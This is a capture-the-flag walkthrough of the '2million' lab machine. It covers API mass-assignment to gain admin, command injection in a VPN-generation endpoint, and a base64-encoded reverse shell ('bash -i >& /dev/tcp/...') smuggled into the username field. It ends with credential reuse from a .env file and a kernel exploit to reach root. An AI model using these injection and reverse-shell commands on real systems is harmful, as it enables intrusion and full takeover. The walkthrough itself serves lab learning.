
Update user settings

afetr getting invalid content type we suppied the headers in the curl --header "Content-Type: application/json" command and got this error message
supplied the data --data '{"email" :"test@local.com"} and got this error message, it needs to be is_admin parameter

After supplying is admin parameter and giving it value of 1 , using out session cookie, we were able to be admin user
validating if we are admin user , we use Check if user is admin APi
Exploitation

Now that we are admin user, we can try generating the vpn configuration for admin user
1

curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: application/json" --data '{"username":"test"}'
After executing the command, a VPN configuration file is generated for the user “test” and displayed. If the VPN generation process utilizes PHP’s exec or system functions without adequate filtering, there’s a risk of injecting malicious code into the username field, potentially leading to remote system command execution.
1
2
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: application/json" --data '{"username":"test;ls -sail;"}'

before getting a reverse shell, I tried to check if there is a communication outise the machine pinging us back
and using the command sudo tcpdump -i tun0 icmp we had ping requests hitting us back

I used a bash script to get a reverse shell bash -i >& /dev/tcp/10.10.16.15/4444 0>&1 converted it to base64 and bash it to the curl command and got a reverse shell
1
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: application/json" --data '{"username":"test;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xNS80NDQ0IDA+JjEK | base64 -d | bash;"}'

In the same folder we had some creds in .env file
Tried the creds with ssh and we are in
Privilege Escalation

Enumerating user’s mails in /var/mail reveals a file called admin , which contains all the emails for our current user.

After googling I found it was kenel exploit and landed to this github repository link
So I downloaded it using the wget command 

unziped it and ran it
The exploit is successful as I was was root